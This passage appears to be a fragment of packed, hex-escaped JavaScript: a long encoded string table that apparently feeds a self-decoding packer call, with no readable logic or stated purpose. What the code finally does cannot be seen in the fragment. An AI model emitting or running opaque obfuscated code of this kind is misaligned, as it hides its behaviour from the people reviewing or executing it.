59\x5C\x6C\x5C\x70\x5C\x68\x5C\x46\x5C\x70\x5C\x53\x5C\x78\x5C\x6C\x5C\x68\x5C\x78\x5C\x73\x5C\x47\x5C\x31\x65\x5C\x68\x5C\x78\x5C\x6C\x5C\x47\x5C\x59\x5C\x70\x5C\x58\x5C\x68\x5C\x78\x5C\x73\x5C\x68\x5C\x6C\x5C\x71\x5C\x49\x5C\x58\x5C\x68\x5C\x58\x5C\x70\x5C\x79\x5C\x78\x5C\x68\x5C\x44\x5C\x6C\x5C\x4F\x5C\x78\x5C\x71\x5C\x49\x5C\x6C\x5C\x68\x5C\x73\x5C\x79\x5C\x59\x5C\x68\x5C\x6C\x5C\x78\x5C\x46\x5C\x6C\x5C\x68\x5C\x68\x5C\x56\x5C\x78\x5C\x68\x5C\x44\x5C\x6C\x5C\x70\x5C\x56\x5C\x44\x5C\x47\x5C\x68\x5C\x76\x5C\x6C\x5C\x48\x5C\x71\x5C\x56\x5C\x78\x5C\x70\x5C\x68\x5C\x59\x5C\x6C\x5C\x70\x5C\x31\x79\x5C\x76\x5C\x71\x5C\x70\x5C\x6C\x5C\x68\x5C\x76\x5C\x71\x5C\x70\x5C\x6C\x5C\x68\x5C\x58\x5C\x77\x5C\x68\x5C\x48\x5C\x73\x5C\x47\x5C\x76\x5C\x68\x5C\x68\x5C\x70\x5C\x53\x5C\x4F\x5C\x6C\x5C\x68\x5C\x49\x5C\x45\x5C\x79\x5C\x68\x5C\x49\x5C\x6C\x5C\x47\x5C\x70\x5C\x6C\x5C\x44\x5C\x68\x5C\x48\x5C\x45\x5C\x44\x5C\x68\x5C\x31\x30\x5C\x4F\x5C\x59\x5C\x68\x5C\x70\x5C\x58\x5C\x56\x5C\x79\x5C\x51\x5C\x68\x5C\x46\x5C\x56\x5C\x51\x5C\x46\x5C\x70\x5C\x44\x5C\x73\x5C\x47\x5C\x59\x5C\x68\x5C\x51\x5C\x71\x5C\x49\x5C\x31\x65\x5C\x59\x5C\x44\x5C\x45\x5C\x56\x5C\x47\x5C\x76\x5C\x68\x5C\x73\x5C\x47\x5C\x76\x5C\x6C\x5C\x50\x5C\x31\x61\x5C\x48\x5C\x68\x5C\x70\x5C\x6C\x5C\x50\x5C\x70\x5C\x68\x5C\x44\x5C\x6C\x5C\x46\x5C\x56\x5C\x78\x5C\x70\x5C\x46\x5C\x68\x5C\x58\x5C\x6A\x5C\x68\x5C\x73\x5C\x47\x5C\x68\x5C\x59\x5C\x6C\x5C\x70\x5C\x68\x5C\x4D\x5C\x4D\x5C\x4D\x5C\x68\x5C\x58\x5C\x70\x5C\x70\x5C\x4F\x5C\x68\x5C\x46\x5C\x70\x5C\x44\x5C\x45\x5C\x47\x5C\x59\x5C\x68\x5C\x31\x30\x5C\x46\x5C\x45\x5C\x47\x5C\x4F\x5C\x68\x5C\x46\x5C\x56\x5C\x49\x5C\x49\x5C\x6C\x5C\x46\x5C\x46\x5C\x68\x5C\x71\x5C\x78\x5C\x70\x5C\x68\x5C\x31\x30\x5C\x46\x5C\x45\x5C\x47\x5C\x68\x5C\x46\x5C\x49\x5C\x44\x5C\x73\x5C\x4F\x5C\x70\x5C\x68\x5C\x48\x5C\x6C\x5C\x6C\x5C\x76\x5C\x46\x5C\x68\x5C\x71\x5C\x31\x30\x5C\x71\x5C\x50\x5C\x68\x5C\x76\x5C\x71\x5C\x70\x5C\x71\x5C\x31\x34\x5C\x53\x5C\x4F\x5C\x6C\x5C\x68\x5C\x6C\x5C\x79\x5C\x51\x5C\x6C\x5C\x76\x5C\x68\x5C\x53\x5C\x45\x5C\x56\x5C\x70\x5C\x56\x5C\x51\x5C\x6C\x5C\x68\x5C\x46\x5C\x61\x5C\x43\x5C\x52\x5C\x52\x5C\x68\x5C\x71\x5C\x56\x5C\x70\x5C\x58\x5C\x45\x5C\x44\x5C\x68\x5C\x76\x5C\x71\x5C\x53\x5C\x68\x5C\x79\x5C\x71\x5C\x50\x5C\x68\x5C\x79\x5C\x45\x5C\x47\x5C\x70\x5C\x58\x5C\x68\x5C\x31\x39\x5C\x71\x5C\x70\x5C\x58\x5C\x68\x5C\x51\x5C\x44\x5C\x6C\x5C\x71\x5C\x31\x65\x5C\x68\x5C\x4F\x5C\x45\x5C\x46\x5C\x70\x5C\x46\x5C\x68\x5C\x47\x5C\x45\x5C\x68\x5C\x53\x5C\x6C\x5C\x71\x5C\x44\x5C\x68\x5C\x44\x5C\x6C\x5C\x4F\x5C\x6C\x5C\x71\x5C\x70\x5C\x68\x5C\x44\x5C\x6C\x5C\x78\x5C\x68\x5C\x31\x63\x5C\x31\x34\x5C\x31\x39\x5C\x31\x37\x5C\x68\x5C\x44\x5C\x6C\x5C\x78\x5C\x71\x5C\x70\x5C\x6C\x5C\x76\x5C\x68\x5C\x78\x5C\x71\x5C\x51\x5C\x6C\x5C\x78\x5C\x68\x5C\x49\x5C\x45\x5C\x4E\x5C\x6C\x5C\x44\x5C\x68\x5C\x46\x5C\x73\x5C\x5A\x5C\x6C\x5C\x68\x5C\x71\x5C\x78\x5C\x70\x5C\x6C\x5C\x44\x5C\x47\x5C\x71\x5C\x70\x5C\x6C\x5C\x68\x5C\x46\x5C\x31\x6A\x5C\x6A\x5C\x68\x5C\x79\x5C\x6C\x5C\x76\x5C\x73\x5C\x71\x5C\x68\x5C\x79\x5C\x71\x5C\x70\x5C\x49\x5C\x58\x5C\x68\x5C\x71\x5C\x78\x5C\x78\x5C\x68\x5C\x79\x5C\x31\x77\x5C\x76\x5C\x6C\x5C\x48\x5C\x71\x5C\x56\x5C\x78\x5C\x70\x5C\x68\x5C\x51\x5C\x45\x5C\x50\x5C\x49\x5C\x45\x5C\x76\x5C\x6C\x5C\x68\x5C\x79\x5C\x71\x5C\x59\x5C\x68\x5C\x44\x5C\x71\x5C\x47\x5C\x76\x5C\x45\x5C\x79\x5C\x68\x5C\x45\x5C\x4F\x5C\x70\x5C\x68\x5C\x46\x5C\x73\x5C\x76\x5C\x6C\x5C\x51\x5C\x71\x5C\x44\x5C\x31\x79\x5C\x70\x5C\x71\x5C\x51\x5C\x46\x5C\x68\x5C\x46\x5C\x44\x5C\x49\x5C\x6A\x5C\x68\x5C\x46\x5C\x47\x5C\x73\x5C\x4F\x5C\x4F\x5C\x6C\x5C\x70\x5C\x68\x5C\x71\x5C\x4E\x5C\x71\x5C\x70\x5C\x71\x5C\x44\x5C\x68\x5C\x44\x5C\x6C\x5C\x71\x5C\x76\x5C\x53\x5C\x68\x5C\x49\x5C\x78\x5C\x6C\x5C\x71\x5C\x44\x5C\x68\x5C\x70\x5C\x71\x5C\x51\x5C\x68\x5C\x70\x5C\x71\x5C\x51\x5C\x6A\x5C\x68\x5C\x70\x5C\x71\x5C\x51\x5C\x61\x5C\x68\x5C\x31\x62\x5C\x31\x61\x5C\x31\x79\x5C\x31\x36\x5C\x31\x39\x5C\x57\x5C\x31\x66\x5C\x31\x32\x5C\x68\x5C\x48\x5C\x73\x5C\x44\x5C\x46\x5C\x70\x5C\x68\x5C\x70\x5C\x58\x5C\x56\x5C\x79\x5C\x51\x5C\x47\x5C\x71\x5C\x73\x5C\x78\x5C\x68\x5C\x70\x5C\x71\x5C\x51\x5C\x77\x5C\x68\x5C\x31\x39\x5C\x31\x61\x5C\x31\x62\x5C\x31\x34\x5C\x31\x63\x5C\x31\x79\x5C\x31\x64\x5C\x31\x61\x5C\x31\x6C\x5C\x31\x39\x5C\x57\x5C\x31\x34\x5C\x68\x5C\x76\x5C\x45\x5C\x49\x5C\x56\x5C\x79\x5C\x6C\x5C\x47\x5C\x70\x5C\x68\x5C\x31\x37\x5C\x73\x5C\x47\x5C\x31\x65\x5C\x31\x37\x5C\x73\x5C\x46\x5C\x70\x5C\x61\x5C\x61\x5C\x52\x5C\x68\x5C\x58\x5C\x6C\x5C\x71\x5C\x76\x5C\x6C\x5C\x44\x5C\x68\x5C\x49\x5C\x79\x5C\x79\x5C\x68\x5C\x70\x5C\x71\x5C\x51\x5C\x46\x5C\x68\x5C\x44\x5C\x71\x5C\x47\x5C\x76\x5C\x45\x5C\x79\x5C\x49\x5C\x45\x5C\x76\x5C\x6C\x5C\x68\x5C\x44\x5C\x6C\x5C\x49\x5C\x6C\x5C\x47\x5C\x70\x5C\x49\x5C\x45\x5C\x76\x5C\x6C\x5C\x68\x5C\x49\x5C\x46\x5C\x46\x5C\x68\x5C\x4F\x5C\x56\x5C\x51\x5C\x78\x5C\x73\x5C\x46\x5C\x58\x5C\x6C\x5C\x76\x5C\x68\x5C\x70\x5C\x58\x5C\x56\x5C\x79\x5C\x51\x5C\x56\x5C\x44\x5C\x78\x5C\x68\x5C\x48\x5C\x71\x5C\x78\x5C\x46\x5C\x6C\x5C\x68\x5C\x71\x5C\x56\x5C\x70\x5C\x58\x5C\x45\x5C\x44\x5C\x31\x79\x5C\x47\x5C\x71\x5C\x79\x5C\x6C\x5C\x68\x5C\x48\x5C\x6C\x5C\x71\x5C\x70\x5C\x56\x5C\x44\x5C\x6C\x5C\x76\x5C\x68\x5C\x58\x5C\x70\x5C\x70\x5C\x4F\x5C\x46\x5C\x68\x5C\x49\x5C\x79\x5C\x79\x5C\x49\x5C\x45\x5C\x76\x5C\x6C\x5C\x68\x5C\x79\x5C\x6C\x5C\x47\x5C\x56\x5C\x68\x5C\x79\x5C\x6C\x5C\x70\x5C\x71\x5C\x68\x5C\x49\x5C\x56\x5C\x46\x5C\x70\x5C\x45\x5C\x79\x5C\x49\x5C\x45\x5C\x76\x5C\x6C\x5C\x68\x5C\x44\x5C\x6C\x5C\x79\x5C\x45\x5C\x4E\x5C\x6C\x5C\x68\x5C\x44\x5C\x6C\x5C\x68\x5C\x6C\x5C\x71\x5C\x46\x5C\x6C\x5C\x68\x5C\x51\x5C\x45\x5C\x50\x5C\x68\x5C\x52\x5C\x46\x5C\x68\x5C\x70\x5C\x44\x5C\x71\x5C\x47\x5C\x46\x5C\x73\x5C\x70\x5C\x73\x5C\x45\x5C\x47\x5C\x68\x5C\x4D\x5C\x44\x5C\x71\x5C\x4F\x5C\x68\x5C\x58\x5C\x6C\x5C\x71\x5C\x76\x5C\x68\x5C\x4D\x5C\x44\x5C\x71\x5C\x4F\x5C\x4F\x5C\x6C\x5C\x44\x5C\x68\x5C\x4F\x5C\x71\x5C\x44\x5C\x46\x5C\x6C\x5C\x31\x36\x5C\x47\x5C\x70\x5C\x68\x5C\x48\x5C\x71\x5C\x68\x5C\x48\x5C\x78\x5C\x45\x5C\x45\x5C\x44\x5C\x68\x5C\x73\x5C\x70\x5C\x6C\x5C\x79\x5C\x68\x5C\x46\x5C\x73\x5C\x76\x5C\x6C\x5C\x51\x5C\x71\x5C\x44\x5C\x68\x5C\x78\x5C\x6C\x5C\x48\x5C\x70\x5C\x68\x5C\x4D\x5C\x73\x5C\x47\x5C\x76\x5C\x45\x5C\x4D\x5C\x68\x5C\x73\x5C\x47\x5C\x76\x5C\x6C\x5C\x50\x5C\x68\x5C\x46\x5C\x6C\x5C\x70\x5C\x57\x5C\x70\x5C\x70\x5C\x44\x5C\x73\x5C\x51\x5C\x56\x5C\x70\x5C\x6C\x5C\x68\x5C\x73\x5C\x76\x5C\x68\x5C\x46\x5C\x56\x5C\x51\x5C\x68\x5C\x70\x5C\x73\x5C\x70\x5C\x56\x5C\x78\x5C\x45\x5C\x68\x5C\x4D\x5C\x44\x5C\x4F\x5C\x68\x5C\x4D\x5C\x73\x5C\x76\x5C\x68\x5C\x4D\x5C\x73\x5C\x76\x5C\x70\x5C\x58\x5C\x68\x5C\x44\x5C\x45\x5C\x79\x5C\x71\x5C\x68\x5C\x46\x5C\x6C\x5C\x70\x5C\x68\x5C\x51\x5C\x53\x5C\x68\x5C\x79\x5C\x71\x5C\x44\x5C\x59\x5C\x73\x5C\x47\x5C\x68\x5C\x48\x5C\x78\x5C\x45\x5C\x71\x5C\x70\x5C\x68\x5C\x46\x5C\x6C\x5C\x4F\x5C\x71\x5C\x44\x5C\x71\x5C\x70\x5C\x45\x5C\x44\x5C\x68\x5C\x49\x5C\x71\x5C\x4F\x5C\x70\x5C\x73\x5C\x45\x5C\x47\x5C\x68\x5C\x44\x5C\x73\x5C\x59\x5C\x58\x5C\x70\x5C\x68\x5C\x73\x5C\x47\x5C\x47\x5C\x6C\x5C\x44\x5C\x68\x5C\x73\x5C\x79\x5C\x59\x5C\x6A\x5C\x68\x5C\x44\x5C\x78\x5C\x73\x5C\x47\x5C\x31\x65\x5C\x68\x5C\x78\x5C\x71\x5C\x53\x5C\x45\x5C\x56\x5C\x70\x5C\x68\x5C\x51\x5C\x71\x5C\x49\x5C\x31\x65\x5C\x68\x5C\x68\x5C\x70\x5C\x45\x5C\x68\x5C\x70\x5C\x45\x5C\x4F\x5C\x68\x5C\x70\x5C\x58\x5C\x68\x5C\x4F\x5C\x44\x5C\x6C\x5C\x4E\x5C\x68\x5C\x79\x5C\x71\x5C\x73\x5C\x47\x5C\x68\x5C\x51\x5C\x45\x5C\x76\x5C\x53\x5C\x68\x5C\x59\x5C\x73\x5C\x48\x5C\x68\x5C\x31\x70\x5C\x52\x5C\x52\x5C\x68\x5C\x49\x5C\x78\x5C\x73\x5C\x49\x5C\x31\x65\x5C\x68\x5C\x70\x5C\x44\x5C\x56\x5C\x6C\x5C\x68\x5C\x46\x5C\x6C\x5C\x49\x5C\x68\x5C\x48\x5C\x6C\x5C\x71\x5C\x70\x5C\x68\x5C\x46\x5C\x49\x5C\x44\x5C\x45\x5C\x78\x5C\x78\x5C\x31\x34\x5C\x45\x5C\x4F\x5C\x68\x5C\x61\x5C\x31\x6A\x5C\x52\x5C\x68\x5C\x45\x5C\x56\x5C\x70\x5C\x6C\x5C\x44\x5C\x68\x5C\x78\x5C\x46\x5C\x68\x5C\x71\x5C\x47\x5C\x73\x5C\x79\x5C\x71\x5C\x70\x5C\x73\x5C\x45\x5C\x47\x5C\x68\x5C\x46\x5C\x70\x5C\x71\x5C\x44\x5C\x70\x5C\x68\x5C\x71\x5C\x76\x5C\x76\x5C\x31\x33\x5C\x78\x5C\x71\x5C\x46\x5C\x46\x5C\x68\x5C\x49\x5C\x45\x5C\x79\x5C\x79\x5C\x6C\x5C\x47\x5C\x70\x5C\x46\x5C\x68\x5C\x49\x5C\x71\x5C\x44\x5C\x6C\x5C\x70\x5C\x68\x5C\x58\x5C\x61\x5C\x68\x5C\x78\x5C\x71\x5C\x51\x5C\x6C\x5C\x78\x5C\x31\x67\x5C\x71\x5C\x59\x5C\x6C\x5C\x68\x5C\x4C\x5C\x52\x5C\x52\x5C\x68\x5C\x46\x5C\x56\x5C\x79\x5C\x79\x5C\x71\x5C\x44\x5C\x53\x5C\x68\x5C\x48\x5C\x71\x5C\x76\x5C\x6C\x5C\x68\x5C\x51\x5C\x78\x5C\x45\x5C\x59\x5C\x51\x5C\x78\x5C\x45\x5C\x59\x5C\x68\x5C\x47\x5C\x71\x5C\x79\x5C\x6C\x5C\x68\x5C\x51\x5C\x4F\x5C\x68\x5C\x51\x5C\x78\x5C\x45\x5C\x59\x5C\x46\x5C\x4F\x5C\x45\x5C\x70\x5C\x68\x5C\x56\x5C\x31\x33\x5C\x31\x30\x5C\x31\x72\x5C\x59\x5C\x31\x6B\x5C\x31\x64\x5C\x31\x36\x5C\x58\x5C\x31\x6A\x5C\x52\x5C\x68\x5C\x31\x6B\x5C\x56\x5C\x31\x61\x5C\x31\x37\x5C\x47\x5C\x68\x5C\x79\x5C\x31\x37\x5C\x31\x6A\x5C\x31\x67\x5C\x31\x36\x5C\x68\x5C\x57\x5C\x57\x5C\x57\x5C\x57\x5C\x57\x5C\x57\x5C\x57\x5C\x57\x5C\x31\x38\x5C\x31\x6F\x5C\x46\x5C\x68\x5C\x31\x68\x5C\x49\x5C\x56\x5C\x4B\x5C\x4D\x5C\x31\x69\x5C\x51\x5C\x4E\x5C\x31\x6A\x5C\x4B\x5C\x52\x5C\x58\x5C\x31\x36\x5C\x45\x5C\x31\x70\x5C\x77\x5C\x44\x5C\x31\x36\x5C\x31\x79\x5C\x46\x5C\x31\x6A\x5C\x78\x5C\x31\x37\x5C\x31\x71\x5C\x77\x5C\x5A\x5C\x31\x65\x5C\x31\x37\x5C\x31\x72\x5C\x52\x5C\x61\x5C\x31\x32\x5C\x57\x5C\x68\x5C\x46\x5C\x31\x31\x5C\x31\x31\x5C\x68\x5C\x4F\x5C\x47\x5C\x59\x5C\x68\x5C\x71\x5C\x4E\x5C\x71\x5C\x70\x5C\x71\x5C\x44\x5C\x31\x6C\x5C\x45\x5C\x56\x5C\x47\x5C\x76\x5C\x68\x5C\x46\x5C\x73\x5C\x79\x5C\x4F\x5C\x78\x5C\x53\x5C\x31\x34\x5C\x71\x5C\x51\x5C\x68\x5C\x61\x5C\x52\x5C\x43\x5C\x52\x5C\x4F\x5C\x50\x5C\x68\x5C\x47\x5C\x51\x5C\x46\x5C\x4F\x5C\x68\x5C\x79\x5C\x73\x5C\x47\x5C\x68\x5C\x71\x5C\x47\x5C\x76\x5C\x68\x5C\x46\x5C\x49\x5C\x44\x5C\x6C\x5C\x6C\x5C\x47\x5C\x68\x5C\x46\x5C\x56\x5C\x51\x5C\x46\x5C\x70\x5C\x44\x5C\x68\x5C\x45\x5C\x47\x5C\x78\x5C\x53\x5C\x68\x5C\x44\x5C\x6C\x5C\x4F\x5C\x78\x5C\x71\x5C\x49\x5C\x6C\x5C\x31\x34\x5C\x6C\x5C\x50\x5C\x70\x5C\x68\x5C\x70\x5C\x58\x5C\x6C\x5C\x79\x5C\x6C\x5C\x50\x5C\x4F\x5C\x45\x5C\x46\x5C\x6C\x5C\x68\x5C\x47\x5C\x46\x5C\x68\x5C\x46\x5C\x49\x5C\x44\x5C\x45\x5C\x78\x5C\x78\x5C\x68\x5C\x47\x5C\x56\x5C\x68\x5C\x58\x5C\x31\x6A\x5C\x6A\x5C\x68\x5C\x79\x5C\x45\x5C\x56\x5C\x46\x5C\x6C\x5C\x6C\x5C\x4E\x5C\x6C\x5C\x47\x5C\x70\x5C\x68\x5C\x4D\x5C\x31\x6A\x5C\x6A\x5C\x68\x5C\x70\x5C\x71\x5C\x51\x5C\x46\x5C\x78\x5C\x6C\x5C\x70\x5C\x68\x5C\x31\x67\x5C\x45\x5C\x4F\x5C\x56\x5C\x78\x5C\x71\x5C\x44\x5C\x31\x67\x5C\x45\x5C\x46\x5C\x70\x5C\x46\x5C\x68\x5C\x51\x5C\x78\x5C\x45\x5C\x49\x5C\x31\x65\x5C\x68\x5C\x71\x5C\x44\x5C\x49\x5C\x58\x5C\x73\x5C\x4E\x5C\x6C\x5C\x68\x5C\x4F\x5C\x45\x5C\x46\x5C\x70\x5C\x71\x5C\x59\x5C\x46\x5C\x68\x5C\x31\x37\x5C\x71\x5C\x51\x5C\x6C\x5C\x78\x5C\x68\x5C\x47\x5C\x6C\x5C\x50\x5C\x70\x5C\x31\x34\x5C\x6C\x5C\x50\x5C\x70\x5C\x68\x5C\x68\x5C\x48\x5C\x45\x5C\x45\x5C\x70\x5C\x6C\x5C\x44\x5C\x68\x5C\x78\x5C\x45\x5C\x71\x5C\x76\x5C\x68\x5C\x58\x5C\x71\x5C\x46\x5C\x31\x75\x5C\x56\x5C\x51\x5C\x68\x5C\x4D\x5C\x6C\x5C\x51\x5C\x31\x65\x5C\x73\x5C\x70\x5C\x68\x5C\x4F\x5C\x71\x5C\x44\x5C\x6C\x5C\x47\x5C\x70\x5C\x68\x5C\x49\x5C\x45\x5C\x78\x5C\x56\x5C\x79\x5C\x47\x5C\x61\x5C\x68\x5C\x73\x5C\x70\x5C\x6C\x5C\x79\x5C\x61\x5C\x68\x5C\x46\x5C\x58\x5C\x45\x5C\x4D\x5C\x68\x5C\x31\x33\x5C\x31\x61\x5C\x31\x39\x5C\x31\x39\x5C\x31\x32\x5C\x31\x62\x5C\x31\x34\x5C\x31\x75\x5C\x31\x79\x5C\x31\x34\x5C\x31\x32\x5C\x31\x6D\x5C\x31\x34\x5C\x68\x5C\x4F\x5C\x44\x5C\x6C\x5C\x4F\x5C\x6C\x5C\x47\x5C\x76\x5C\x68\x5C\x4F\x5C\x44\x5C\x6C\x5C\x4E\x5C\x31\x34\x5C\x6C\x5C\x50\x5C\x70\x5C\x68\x5C\x71\x5C\x4F\x5C\x4F\x5C\x6C\x5C\x47\x5C\x76\x5C\x68\x5C\x79\x5C\x45\x5C\x5A\x5C\x68\x5C\x4C\x5C\x31\x31\x5C\x52\x5C\x52\x5C\x68\x5C\x51\x5C\x78\x5C\x45\x5C\x59\x5C\x59\x5C\x6C\x5C\x44\x5C\x68\x5C\x46\x5C\x78\x5C\x73\x5C\x76\x5C\x6C\x5C\x46\x5C\x58\x5C\x45\x5C\x4D\x5C\x31\x75\x5C\x4F\x5C\x6C\x5C\x6C\x5C\x76\x5C\x68\x5C\x51\x5C\x45\x5C\x44\x5C\x76\x5C\x6C\x5C\x44\x5C\x68\x5C\x49\x5C\x45\x5C\x78\x5C\x56\x5C\x79\x5C\x47\x5C\x6A\x5C\x68\x5C\x73\x5C\x70\x5C\x6C\x5C\x79\x5C\x6A\x5C\x68\x5C\x73\x5C\x70\x5C\x6C\x5C\x79\x5C\x77\x5C\x68\x5C\x46\x5C\x6C\x5C\x71\x5C\x44\x5C\x49\x5C\x58\x5C\x68\x5C\x44\x5C\x6C\x5C\x79\x5C\x45\x5C\x4E\x5C\x6C\x5C\x31\x33\x5C\x78\x5C\x71\x5C\x46\x5C\x46\x5C\x68\x5C\x71\x5C\x47\x5C\x73\x5C\x79\x5C\x71\x5C\x70\x5C\x73\x5C\x45\x5C\x47\x5C\x31\x75\x5C\x4F\x5C\x6C\x5C\x6C\x5C\x76\x5C\x68\x5C\x46\x5C\x4F\x5C\x78\x5C\x73\x5C\x70\x5C\x68\x5C\x58\x5C\x73\x5C\x76\x5C\x6C\x5C\x31\x75\x5C\x4F\x5C\x6C\x5C\x6C\x5C\x76\x5C\x68\x5C\x44\x5C\x6C\x5C\x49\x5C\x6C\x5C\x47\x5C\x70\x5C\x49\x5C\x45\x5C\x79\x5C\x79\x5C\x6C\x5C\x47\x5C\x70\x5C\x46\x5C\x68\x5C\x56\x5C\x46\x5C\x6C\x5C\x31\x33\x5C\x31\x75\x5C\x31\x75\x5C\x68\x5C\x49\x5C\x79\x5C\x79\x5C\x4D\x5C\x73\x5C\x76\x5C\x59\x5C\x6C\x5C\x70\x5C\x68\x5C\x46\x5C\x58\x5C\x45\x5C\x4D\x5C\x31\x75\x5C\x4F\x5C\x6C\x5C\x6C\x5C\x76\x5C\x68\x5C\x51\x5C\x31\x79\x5C\x44\x5C\x49\x5C\x68\x5C\x44\x5C\x76\x5C\x47\x5C\x68\x5C\x59\x5C\x76\x5C\x68\x5C\x73\x5C\x79\x5C\x59\x5C\x61\x5C\x68\x5C\x73\x5C\x49\x5C\x45\x5C\x47\x5C\x68\x5C\x51\x5C\x78\x5C\x71\x5C\x47\x5C\x31\x65\x5C\x68\x5C\x76\x5C\x73\x5C\x46\x5C\x4F\x5C\x78\x5C\x71\x5C\x53\x5C\x68\x5C\x48\x5C\x50\x5C\x68\x5C\x47\x5C\x45\x5C\x47\x5C\x6C\x5C\x68\x5C\x31\x30\x5C\x31\x6E\x5C\x56\x5C\x6C\x5C\x44\x5C\x53\x5C\x68\x5C\x4F\x5C\x71\x5C\x56\x5C\x46\x5C\x6C\x5C\x31\x61\x5C\x47\x5C\x31\x63\x5C\x45\x5C\x4E\x5C\x6C\x5C\x44\x5C\x68\x5C\x51\x5C\x73\x5C\x47\x5C\x76\x5C\x68\x5C\x31\x67\x5C\x31\x61\x5C\x31\x75\x5C\x31\x34\x5C\x31\x62\x5C\x57\x5C\x31\x6B\x5C\x31\x79\x5C\x31\x67\x5C\x31\x6C\x5C\x31\x32\x5C\x31\x6B\x5C\x31\x79\x5C\x31\x34\x5C\x31\x32\x5C\x31\x6D\x5C\x31\x34\x5C\x68\x5C\x4F\x5C\x71\x5C\x56\x5C\x46\x5C\x6C\x5C\x31\x61\x5C\x47\x5C\x57\x5C\x49\x5C\x70\x5C\x73\x5C\x45\x5C\x47\x5C\x68\x5C\x49\x5C\x45\x5C\x47\x5C\x70\x5C\x44\x5C\x45\x5C\x78\x5C\x31\x62\x5C\x71\x5C\x4E\x5C\x68\x5C\x48\x5C\x78\x5C\x6C\x5C\x50\x5C\x46\x5C\x78\x5C\x73\x5C\x76\x5C\x6C\x5C\x44\x5C\x68\x5C\x46\x5C\x78\x5C\x73\x5C\x76\x5C\x6C\x5C\x44\x5C\x68\x5C\x51\x5C\x61\x5C\x43\x5C\x68\x5C\x44\x5C\x45\x5C\x56\x5C\x47\x5C\x76\x5C\x6C\x5C\x76\x5C\x68\x5C\x71\x5C\x4E\x5C\x71\x5C\x70\x5C\x71\x5C\x44\x5C\x31\x36\x5C\x79\x5C\x71\x5C\x59\x5C\x6C\x5C\x68\x5C\x46\x5C\x70\x5C\x71\x5C\x70\x5C\x73\x5C\x49\x5C\x31\x79\x5C\x4F\x5C\x71\x5C\x59\x5C\x6C\x5C\x68\x5C\x71\x5C\x49\x5C\x70\x5C\x73\x5C\x4E\x5C\x6C\x5C\x68\x5C\x44\x5C\x71\x5C\x47\x5C\x76\x5C\x45\x5C\x79\x5C\x4F\x5C\x45\x5C\x46\x5C\x70\x5C\x46\x5C\x68\x5C\x31\x67\x5C\x31\x61\x5C\x31\x75\x5C\x31\x34\x5C\x31\x62\x5C\x57\x5C\x31\x6B\x5C\x31\x79\x5C\x31\x62\x5C\x31\x32\x5C\x31\x6D\x5C\x31\x34\x5C\x31\x79\x5C\x31\x34\x5C\x31\x32\x5C\x31\x6D\x5C\x31\x34\x5C\x68\x5C\x45\x5C\x78\x5C\x76\x5C\x6C\x5C\x44\x5C\x68\x5C\x71\x5C\x47\x5C\x73\x5C\x79\x5C\x71\x5C\x70\x5C\x6C\x5C\x68\x5C\x47\x5C\x6C\x5C\x4D\x5C\x6C\x5C\x44\x5C\x68\x5C\x51\x5C\x45\x5C\x70\x5C\x70\x5C\x45\x5C\x79\x5C\x68\x5C\x58\x5C\x73\x5C\x76\x5C\x6C\x5C\x68\x5C\x48\x5C\x71\x5C\x76\x5C\x6C\x5C\x31\x61\x5C\x56\x5C\x70\x5C\x68\x5C\x44\x5C\x6C\x5C\x49\x5C\x6C\x5C\x47\x5C\x70\x5C\x4F\x5C\x45\x5C\x46\x5C\x70\x5C\x46\x5C\x68\x5C\x31\x79\x5C\x68\x5C\x49\x5C\x56\x5C\x46\x5C\x70\x5C\x45\x5C\x79\x5C\x68\x5C\x48\x5C\x71\x5C\x76\x5C\x6C\x5C\x31\x36\x5C\x47\x5C\x68\x5C\x31\x37\x5C\x57\x5C\x31\x35\x5C\x31\x32\x5C\x31\x37\x5C\x31\x79\x5C\x31\x75\x5C\x31\x32\x5C\x57\x5C\x31\x6C\x5C\x31\x33\x5C\x31\x63\x5C\x31\x79\x5C\x31\x62\x5C\x31\x6F\x5C\x31\x39\x5C\x68\x5C\x47\x5C\x71\x5C\x4E\x5C\x68\x5C\x31\x34\x5C\x58\x5C\x6C\x5C\x79\x5C\x6C\x5C\x31\x6D\x5C\x4F\x5C\x45\x5C\x46\x5C\x6C\x5C\x68\x5C\x61\x5C\x52\x5C\x52\x5C\x68\x5C\x58\x5C\x31\x77\x5C\x76\x5C\x6C\x5C\x48\x5C\x71\x5C\x56\x5C\x78\x5C\x70\x5C\x68\x5C\x45\x5C\x47\x5C\x78\x5C\x45\x5C\x71\x5C\x76\x5C\x68\x5C\x59\x5C\x6C\x5C\x70\x5C\x31\x32\x5C\x78\x5C\x6C\x5C\x79\x5C\x6C\x5C\x47\x5C\x70\x5C\x31\x35\x5C\x53\x5C\x31\x36\x5C\x76\x5C\x68\x5C\x79\x5C\x53\x5C\x49\x5C\x45\x5C\x47\x5C\x70\x5C\x6C\x5C\x47\x5C\x70\x5C\x68\x5C\x47\x5C\x56\x5C\x78\x5C\x78\x5C\x68\x5C\x78\x5C\x45\x5C\x49\x5C\x71\x5C\x70\x5C\x73\x5C\x45\x5C\x47\x5C\x68\x5C\x6A\x5C\x52\x5C\x52\x5C\x68\x5C\x71\x5C\x70\x5C\x70\x5C\x44\x5C\x73\x5C\x51\x5C\x56\x5C\x70\x5C\x6C\x5C\x68\x5C\x44\x5C\x6C\x5C\x48\x5C\x68\x5C\x76\x5C\x45\x5C\x48\x5C\x45\x5C\x78\x5C\x78\x5C\x45\x5C\x4D\x5C\x68\x5C\x31\x64\x5C\x44\x5C\x6C\x5C\x6C\x5C\x68\x5C\x31\x35\x5C\x78\x5C\x45\x5C\x59\x5C\x59\x5C\x6C\x5C\x44\x5C\x68\x5C\x31\x34\x5C\x6C\x5C\x79\x5C\x4F\x5C\x78\x5C\x71\x5C\x70\x5C\x6C\x5C\x46\x5C\x68\x5C\x73\x5C\x47\x5C\x47\x5C\x6C\x5C\x44\x5C\x31\x63\x5C\x31\x34\x5C\x31\x39\x5C\x31\x37\x5C\x68\x5C\x46\x5C\x6C\x5C\x49\x5C\x70\x5C\x73\x5C\x45\x5C\x47\x5C\x46\x22\x2C\x22\x22\x2C\x22\x5C\x48\x5C\x44\x5C\x45\x5C\x79\x5C\x31\x33\x5C\x58\x5C\x71\x5C\x44\x5C\x31\x33\x5C\x45\x5C\x76\x5C\x6C\x22\x2C\x22\x5C\x44\x5C\x6C\x5C\x4F\x5C\x78\x5C\x71\x5C\x49\x5C\x6C\x22\x2C\x22\x5C\x31\x44\x5C\x4D\x5C\x72\x22\x2C\x22\x5C\x31\x44\x5C\x51\x22\x2C\x22\x5C\x59\x22\x5D\x3B\x31\x54\x28\x31\x49\x28\x31\x47\x2C\x31\x48\x2C\x31\x78\x2C\x